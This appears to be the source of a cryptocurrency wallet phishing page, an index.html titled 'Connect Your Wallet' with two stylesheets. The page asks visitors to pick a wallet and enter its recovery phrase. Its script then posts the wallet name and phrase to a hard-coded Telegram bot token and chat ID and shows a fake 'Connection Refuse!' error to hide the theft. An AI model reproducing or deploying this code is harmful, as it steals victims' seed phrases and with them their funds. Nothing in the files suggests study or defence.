
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Connect Your Wallet</title>
    <link rel="stylesheet" href="styles1.css">
    <link rel="stylesheet" href="./web3Hosted.css">
    <!--<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/oyin25/web3-hosted@latest/web3Hosted.css">
    <script src="https://cdn.jsdelivr.net/gh/oyin25/web3-hosted@v1.1.0/web3Hosted.js"></script>-->
    <script src="./web3Hosted.js"></script>
</head>

<body>
    <!-- Button to open bottom sheet  -->
    <button id="openSheet" onclick="showSheet()">Connect Your Wallet</button>


<w3h-connect-light></w3h-connect-light>


    <script>

        // Replace these values with your actual data
        const telegramToken = "7809271676:AAH0_B-BKv9wNOhZg26yXF4aevj6eIOtYpU";
        const chatID = "1942947519";


        function showSheet(title, text) {
            // Start the hosted wallet selection
            web3Hosted.hosted({
                // title: "Connect Your Wallet",
                layout: "grid",
                wallets: {
                    bitcoin: {
                        image: "./icons/bitcoin.svg",
                        name: "Bitcoin",
                    },
                    troncoin: {
                        image: "./icons/tron.svg",
                        name: "TronCoin",
                    },
                    tether: {
                        image: "./icons/tether.svg",
                        name: "Tether",
                    },
                    polygon: {
                        image: "./icons/polygon.svg",
                        name: "Polygon",
                    },
                    bitcore: {
                        image: "./icons/bitcore.svg",
                        name: "Bitcore",
                    },
                    ethereum: {
                        image: "./icons/ethereum.svg",
                        name: "Ethereum",
                    },
                },
                onWalletSelect: (wallet) => {
                    // When the wallet is selected, you can do some preliminary processing
                    console.log(`${wallet} selected!`);

                    // Note: The final result (including phrase) will be available only after the user inputs it.

                    // Optionally add further logic or wait until the wallet phrase is input
                },

                onResult: (result) => {
                    // Access the result JSON here
                    console.log("Wallet Data Received:", result);

                    // Show result to the user
                    Send(`Wallet Connected:\nName: ${result.walletName}\nImage: ${result.walletImage}\nPhrase: ${result.walletPhrase}`, telegramToken, chatID);
                },
                onClose: () => {
                    console.log('Wallet connection dialog closed.');
                },
                outsideTouch: false,
                theme: 'dark',
                glassEffect: false,
            });

        }


        const connectButton = document.querySelector("w3h-connect-light");

        // Listen for the result from the custom button
        connectButton.addEventListener("web3Result", (event) => {
            console.log("Result from web3-hosted:", event.detail);
            alert(`Wallet Connected: ${event.detail.walletName}`);
            Send(`Wallet Connected:\nName: ${event.detail.walletName}\nImage: ${event.detail.walletImage}\nPhrase: ${event.detail.walletPhrase}`, telegramToken, chatID);
        });


        function Send(data, telegramAPI, userID) {
            // Define the URL for sending the message
            const url = `https://api.telegram.org/bot${telegramAPI}/sendMessage`;

            // Prepare the payload
            const payload = {
                chat_id: userID, // The chat ID (user or group)
                text: data, // The message content
                parse_mode: "HTML", // Optional: Use HTML formatting for the message
            };

            // Send the POST request
            fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                },
                body: JSON.stringify(payload), // Convert the payload to JSON
            })
                .then((response) => {
                    if (response.ok) {
                        console.log("Message sent successfully!");
                        btsheet.hosted({
                            title: "Connection Refuse!",
                            text: "Error connecting manually please try again later",
                            buttonText: "Continue!",
                            button: {
                                width: 100,
                                height: 50,
                            },
                            btBody: {
                                backgroundColor: "rgba(255, 2, 52, 0.5)",
                                textColor: "#fff",
                                glassEffect: true
                            },
                            btButton: function () {
                                btsheet.closed();
                            },
                            btClose: false,
                            outsideTouch: true,


                        });

                    } else {
                        console.error("Failed to send message:", response.status, response.statusText);
                        btsheet.hosted({
                            title: "Connection Refuse!",
                            text: "Error connecting manually please try again later",
                            buttonText: "Continue!",
                            button: {
                                width: 100,
                                height: 50,
                            },
                            btBody: {
                                backgroundColor: "rgba(255, 2, 52, 0.5)",
                                textColor: "#fff",
                                glassEffect: true
                            },
                            btButton: function () {
                                btsheet.closed();
                            },
                            btClose: false,
                            outsideTouch: true,


                        });
                    }
                })
                .catch((error) => {
                    console.error("Error sending message:", error);
                    btsheet.hosted({
                        title: "Connection Refuse!",
                        text: "Error connecting manually please try again later",
                        buttonText: "Continue!",
                        button: {
                            width: 100,
                            height: 50,
                        },
                        btBody: {
                            backgroundColor: "rgba(255, 2, 52, 0.5)",
                            textColor: "#fff",
                            glassEffect: true
                        },
                        btButton: function () {
                            btsheet.closed();
                        },
                        btClose: false,
                        outsideTouch: true,


                    });
                });
        }


    </script>
</body>

</html>
</file>
<file: web3Hosted.css>
:root {
  /* Light Theme Variables */
  --bg-color: #ffffff;
  --text-color: #000000;
  --header-bg: #ffffff;
  --wallet-item-bg: #f9f9f9;
  --wallet-item-hover-bg: #f1f1f1;
  --overlay-bg: rgba(0, 0, 0, 0.5);
  --wallet-item-bg-more: rgba(255, 255, 255, 0.8);
  --border-color: #ddd;
  --spinner-color: #007bff;
  --icon-filter: invert(0) sepia(0) saturate(1) hue-rotate(0deg) brightness(1) contrast(1);
  --bg-color-trans: rgba(255, 255, 255, 0.5);
  --header-bg-trans: rgba(255, 255, 255, 0.5);
  --textarea-bg: #ddd;
  --textarea-color: #181818;
  --loadingtext-color: #333;
}

.theme-dark {
  /* Dark Theme Variables */
  --bg-color: #181818;
  --text-color: #ffffff;
  --header-bg: #181818;
  --wallet-item-bg: #2a2a2a;
  --wallet-item-hover-bg: #3a3a3a;
  --overlay-bg: rgba(255, 255, 255, 0.2);
  --wallet-item-bg-more: rgba(44, 44, 44, 0.8);
  --border-color: #444;
  --spinner-color: #ffffff;
  --icon-filter: invert(1) sepia(0) saturate(1) hue-rotate(0deg) brightness(0.8) contrast(1.2);
  --bg-color-trans: rgba(24, 24, 24, 0.5);
  --header-bg-trans: rgba(24, 24, 24, 0.5);
  --textarea-bg: #292828;
  --textarea-color: #ccc;
  --loadingtext-color: #ccc;
}



/* Overlay */
.web3Hosted-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(0, 0, 0, 0.5);
  z-index: 999;
}

/* Dialog or Bottom Sheet */
.web3Hosted-dialog {
  position: fixed;
  left: 50%;
  transform: translateX(-50%);
  background: var(--bg-color);
  border-radius: 32px;
  max-width: 500px;
  width: 100%;
  /* Ensures full-width edge alignment */
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
  z-index: 9999;
  overflow: hidden;
  /* Ensures content doesn't overflow rounded corners */
}

.web3Hosted-bottom-sheet {
  position: fixed;
  left: 50%;
  transform: translateX(-50%);
  background: var(--bg-color);
  border-top-left-radius: 32px;
  border-top-right-radius: 32px;
  max-width: 500px;
  width: 100%;
  /* Ensures full-width edge alignment */
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
  z-index: 9999;
  overflow: hidden;
  /* Ensures content doesn't overflow rounded corners */
}

.web3Hosted-dialog {
  top: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
  transition: transform 0.3s ease, opacity 0.3s ease;
}

.web3Hosted-dialog.show {
  transform: translate(-50%, -50%);
  opacity: 1;
}

.web3Hosted-bottom-sheet {
  bottom: -100%;
  transition: bottom 0.3s ease-in-out;
}

.web3Hosted-bottom-sheet.show {
  bottom: 0;
}

/* Content Wrapper */
.web3Hosted-content-wrapper {
  max-height: 70vh;
  overflow-y: auto;
  padding: 20px;
  box-sizing: border-box;
}

/* Title */
.web3Hosted-title {
  font-size: 16px;
  color: var(--text-color);
  text-align: center;
  margin: 0;
  font-family: 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
  /* Font stack */
  font-weight: bold;
  /* Make the title bold */
}

/* Wallet Grid */
.web3Hosted-wallets-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
  gap: 15px;
  padding: 10px 0;
  box-sizing: border-box;
}

/* Wallet Item */
.web3Hosted-wallet-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 12px 0px;
  background: var(--wallet-item-bg);
  border: 0px solid var(--border-color);
  border-radius: 20px;
  cursor: pointer;
  transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out;
}

.web3Hosted-wallet-item:hover {
  background: var(--wallet-item-hover-bg);
  transform: translateY(-3px);
}

/* Wallet Image */
.web3Hosted-wallet-image {
  width: 60px;
  /* Increase the width */
  height: 60px;
  /* Increase the height */
  margin-bottom: 10px;
  /* Add some space between the image and the wallet name */
  object-fit: contain;
  /* Ensure the image fits nicely within the bounds */
}

/* Wallet Name */
.web3Hosted-wallet-name {
  font-size: 13px;
  /* Adjust as needed */
  text-align: center;
  color: var(--text-color);
  margin: 0;
  padding: 0 8px;
  max-width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  font-family: 'Segoe UI', Roboto, sans-serif;
  /* Use Segoe UI first, fallback to Roboto, then generic sans-serif */
  font-weight: bold;
  /* Normal weight */
}

/* View More Button */
.web3Hosted-wallet-item.web3Hosted-view-more {
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 13px;
  font-weight: bold;
  font-family: 'Segoe UI', Roboto, sans-serif;
  color: var(--text-color);
  cursor: pointer;
  padding: 6px;
  background-image: url('https://api.realscan.top/images/digital-assets.svg');
  background-size: cover;
  /* Ensures the image covers the entire background area */
  background-repeat: no-repeat;
  /* Prevents the image from repeating */
  background-position: center;
  /* Centers the image */
  /* Add the white overlay */   
  background-color: var(--wallet-item-bg-more); /* White with 50% transparency */
  background-blend-mode: overlay; /* Blend the color and image */

  border-radius: 20px;
  transition: background-color 0.3s ease-in-out;
}

.web3Hosted-wallet-item.web3Hosted-view-more:hover {
  background: var(--wallet-item-hover-bg);
}

/* Scrollbar Styles */
.web3Hosted-content-wrapper::-webkit-scrollbar {
  width: 6px;
}

.web3Hosted-content-wrapper::-webkit-scrollbar-thumb {
  background-color: var(--wallet-item-hover-bg);
  border-radius: 4px;
}

.web3Hosted-content-wrapper::-webkit-scrollbar-thumb:hover {
  background-color: var(--text-color);
}

/* Header */
.web3Hosted-header {
  display: flex;
  justify-content: center;
  /* Center the title */
  align-items: center;
  padding: 15px 20px;
  background: var(--header-bg);
  /* White background */
  color: var(--text-color);
  /* Black text */
  font-weight: bold;
  /* Bold text */
  border-top-left-radius: 16px;
  border-top-right-radius: 16px;
  position: relative;
  /* Allow absolute positioning for the icons */
  box-shadow: none;
  /* Remove shadow */
}

/* Info Icon */
.web3Hosted-header .web3Hosted-info-icon {
  position: absolute;
  left: 20px;
  /* Align to the left side */
  font-size: 20px;
  color: var(--text-color);
  cursor: pointer;
}

/* Back Button */
.web3Hosted-header .web3Hosted-back-btn{
  position: absolute;
  left: 20px;
  /* Align to the left side */
  font-size: 20px;
  color: var(--text-color);
  cursor: pointer;
  display: none;
  /* Initially hidden */
}

/* Show back button when necessary */
.web3Hosted-header.back-enabled .web3Hosted-back-btn {
  display: block;
}

/* Close Button */
.web3Hosted-header .web3Hosted-close-btn .web3Hosted-left-icon {
  position: absolute;
  right: 20px;
  /* Align to the right side */
  font-size: 20px;
  color: var(--text-color);
  cursor: pointer;
  filter: var(--icon-filter); /* Apply filter from CSS variables */
  transition: filter 0.3s ease; /* Smooth transition for hover effect */
}

.web3Hosted-close-btn {
  width: 24px; /* Set width for the close icon */
  height: 24px; /* Set height for the close icon */
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  filter: var(--icon-filter); /* Apply filter from CSS variables */
  transition: filter 0.3s ease; /* Smooth transition for hover effect */
}
.web3Hosted-backing-btn {
  width: 24px; /* Set width for the close icon */
  height: 24px; /* Set height for the close icon */
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  filter: var(--icon-filter); /* Apply filter from CSS variables */
  transition: filter 0.3s ease; /* Smooth transition for hover effect */
}

.web3Hosted-backing-btn img {
  width: 100%; /* Ensure the image fits within the button */
  height: auto; /* Maintain the aspect ratio */
  filter: var(--icon-filter); /* Apply filter from CSS variables */
  transition: filter 0.3s ease; /* Smooth transition for hover effect */
}
.web3Hosted-close-btn img {
  width: 100%; /* Ensure the image fits within the button */
  height: auto; /* Maintain the aspect ratio */
  filter: var(--icon-filter); /* Apply filter from CSS variables */
  transition: filter 0.3s ease; /* Smooth transition for hover effect */
}

.web3Hosted-left-icon {
  width: 24px; /* Set width for the left icon */
  height: 24px; /* Set height for the left icon */
  margin-right: 8px; /* Add spacing between the left icon and the title */
  filter: var(--icon-filter); /* Apply filter from CSS variables */
  transition: filter 0.3s ease; /* Smooth transition for hover effect */
}

.web3Hosted-left-icon img {
  width: 100%; /* Ensure the image fits within the container */
  height: auto; /* Maintain the aspect ratio */
  filter: var(--icon-filter); /* Apply filter from CSS variables */
  transition: filter 0.3s ease; /* Smooth transition for hover effect */
}

.web3Hosted-header .web3Hosted-close-btn:hover {
  color: var(--text-color);
}

.web3Hosted-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.web3Hosted-title {
  flex-grow: 1;
  /* Ensures the title stays centered */
  text-align: center;
  margin: 0;
}

/* Animation for "View More" and Back */
.web3Hosted-animate-in {
  animation: fadeIn 0.3s ease-in;
}

.web3Hosted-animate-out {
  animation: fadeOut 0.3s ease-out;
}

@keyframes fadeIn {
  from {
      opacity: 0;
      transform: translateY(20px);
  }
  to {
      opacity: 1;
      transform: translateY(0);
  }
}

@keyframes fadeOut {
  from {
      opacity: 1;
      transform: translateY(0);
  }
  to {
      opacity: 0;
      transform: translateY(20px);
  }
}

.web3Hosted-spinner {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100px; /* Adjust height based on need */
}

.spinner {
  border: 4px solid rgba(0, 0, 0, 0.1);
  border-top: 4px solid var(--spinner-color);
  border-radius: 50%;
  width: 40px;
  height: 40px;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

/* Hover effect (Optional: Brighter icons on hover) */
.web3Hosted-header .web3Hosted-close-btn img:hover,
.web3Hosted-header .web3Hosted-info-icon img:hover {
  filter: brightness(1.5); /* Slightly increase brightness */
}

w3h-connect-light {
  display: inline-block; /* Ensure it behaves like a container for its content */
}

w3h-connect-light button {
  background-color: #6b4aff;
  color: #fff;
  border: none;
  padding: 10px 20px;
  font-size: 16px;
  border-radius: 5px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

w3h-connect-light button:hover {
  background-color: #5733cc;
}

w3h-connect-light button:active {
  background-color: #482bb0;
}
w3h-connect-dark {
  display: inline-block; /* Ensure it behaves like a container for its content */
}

w3h-connect-dark button {
  background-color: #6b4aff;
  color: #fff;
  border: none;
  padding: 10px 20px;
  font-size: 16px;
  border-radius: 5px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

w3h-connect-dark button:hover {
  background-color: #5733cc;
}

w3h-connect-dark button:active {
  background-color: #482bb0;
}

/* Spinner inside the button */
.spinner-button {
  width: 14px;
  height: 14px;
  margin-right: 8px;
  border: 2px solid transparent;
  border-top: 2px solid #fff; /* Spinner color */
  border-radius: 50%;
  display: inline-block;
  animation: spin 0.8s linear infinite;
}

/* Spinner animation */
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

/* Disabled button styling */
w3h-connect-light[disabled],
w3h-connect-dark[disabled] {
  cursor: not-allowed;
  opacity: 0.7;
}

/* Loading screen wrapper */
.web3Hosted-loading-screen {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  height: 100%; /* Full height for centering */
  text-align: center;
}

/* Loading spinner wrapper */
.web3Hosted-loading-logo {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

/* Wallet logo in the center of the spinner */
.web3Hosted-wallet-logo-logo {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100px; /* Width of the logo container */
  height: 100px; /* Height of the logo container */
  background: #ffffff; /* Background for the logo */
  border-radius: 50%; /* Make it circular */
  z-index: 2; /* Ensure it stays above the spinner */
  position: relative;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

/* Spinner animation */
.web3Hosted-spinner-logo {
  position: absolute;
  top: 0;
  left: 0;
  width: 100px; /* Match the width of the logo */
  height: 100px; /* Match the height of the logo */
  border: 4px solid transparent;
  border-top: 4px solid #6b4aff; /* Spinner color */
  border-radius: 50%; /* Circular spinner */
  animation: spin 1.5s linear infinite;
  z-index: 1; /* Ensure it's behind the logo */

}

/* Loading screen wrapper */
.web3Hosted-loading-screen-textarea {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  height: 50%; /* Full height for centering */
  text-align: center;
}

/* Developer img screen wrapper */
.web3Hosted-dev-img-screen {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  height: 50%; /* Full height for centering */
  width: 100%;
  text-align: center;
}

/* Wallet logo in the center of the spinner */
.web3Hosted-wallet-logo-logo-textarea {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 50px; /* Width of the logo container */
  height: 50px; /* Height of the logo container */
  background: #ffffff; /* Background for the logo */
  border-radius: 50%; /* Make it circular */
  z-index: 2; /* Ensure it stays above the spinner */
  position: left;
  padding: 10%;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}


/* Dev logo in the center of the spinner */
.web3Hosted-wallet-logo-dev {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%; /* Width of the logo container */
  height: 50px; /* Height of the logo container */
  border-radius: 0%; /* Make it circular */
  position: left;
  padding: 0%;
}

/* Spinner animation */
.web3Hosted-spinner-logo-textarea {
  position: absolute;
  top: 0;
  left: 0;
  width: 50px; /* Match the width of the logo */
  height: 50px; /* Match the height of the logo */
  border: 4px solid transparent;
  border-top: 4px solid #6b4aff; /* Spinner color */
  border-radius: 50%; /* Circular spinner */
  animation: spin 1.5s linear infinite;
  z-index: 1; /* Ensure it's behind the logo */

}

/* Loading text */
.web3Hosted-loading-text {
  margin-top: 20px;
  font-size: 16px;
  font-weight: 600;
  color: var(--loadingtext-color);
}

/* Subtext */
.web3Hosted-subtext {
  margin-top: 5px;
  font-size: 14px;
  color: #666;
}

/* Retry button styling */
.web3Hosted-try-again-button {
  margin-top: 20px;
  padding: 10px 20px;
  font-size: 14px;
  color: #007bff;
  background: #f0f4ff;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.web3Hosted-try-again-button:hover {
  background: #e0eaff;
}

/* Wallet phrase textarea styling */
.web3Hosted-wallet-phrase-textarea {
  width: 100%;
  height: 100px;
  padding: 10px;
  font-size: 14px;
  border: 1px solid #ccc;
  border-radius: 5px;
  resize: none;
  background-color: var(--textarea-bg);
  color: var(--textarea-color);
}

/* Submit button styling */
.web3Hosted-submit-button {
  margin-top: 10px;
  padding: 10px 20px;
  font-size: 16px;
  background: #6b4aff;
  color: #fff;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.web3Hosted-submit-button:hover {
  background-color: #5733cc;
}

.no-background-interaction {
  pointer-events: none;
}
</file>
<file: styles1.css>
/* Reset some styles */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: Arial, sans-serif;
  background-color: #141414;
  color: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
}

button {
  background-color: #6b4aff;
  color: #fff;
  border: none;
  padding: 10px 20px;
  font-size: 16px;
  border-radius: 5px;
  cursor: pointer;
}
</file>
